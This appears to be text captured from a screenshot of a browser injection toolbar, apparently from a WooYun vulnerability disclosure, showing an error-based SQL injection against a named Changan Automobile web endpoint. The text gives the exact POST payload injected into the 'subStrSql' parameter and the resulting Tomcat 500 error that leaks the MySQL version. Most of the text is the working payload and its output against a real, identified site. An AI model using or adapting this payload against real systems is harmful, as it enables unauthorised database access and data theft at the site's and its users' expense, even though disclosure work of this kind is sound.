 Apache Tomcat/6.0.37 - Error r...
长安汽车官方网站-长安汽车...
cazx.changan.com.cn/live800/sta/export/chatOpSta.jsp
Search
INT
SQL XSS Encryption Encoding Other
Load URL
cazx.changan.com.cn/live800/sta/export/chatOpSta.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
export=txt&companyId=1&subStrSql=(select  (select 1 from  (select count(*),concat(version(),floor(rand(0)*2))x from  information_schema.tables group by x)a))
HTTP Status 500 - java.lang.RuntimeException: java.sql.SQLException: Duplicate entry '5.0.67-log1' for key 1
type Exception report
message java.lang.RuntimeException: java.sql.SQLException: Duplicate entry '5.0.67-log1' for key 1
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: java.lang.RuntimeException: java.sql.SQLException: Duplicate entry '5.0.67-log1' for key 1
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:538)
www.wooyun.org